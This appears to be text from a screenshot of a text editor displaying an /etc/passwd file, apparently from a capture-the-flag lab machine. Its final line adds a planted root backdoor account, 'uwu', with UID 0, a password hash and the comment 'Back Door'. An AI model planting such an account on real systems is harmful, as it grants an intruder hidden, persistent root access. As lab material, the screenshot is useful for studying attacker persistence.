 File Edit Windows Help Texteditor
[x] /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
loneferret:x:1000:100:loneferret,,,:/home/loneferret:/bin/bash
dreg:x:1001:1001:Dreg Gevans,0,555-5566,:/home/dreg:/bin/rbash
uwu:$6$back$ZEe0NXkJ.MD8pgefaf8ihIknjA5aBcdHra0qz2/784AoQlin/X/qlqsQj2LdqXs55GHAA2PgcjB121eZSuP5I0:0:0:Back Door::/bin/bash_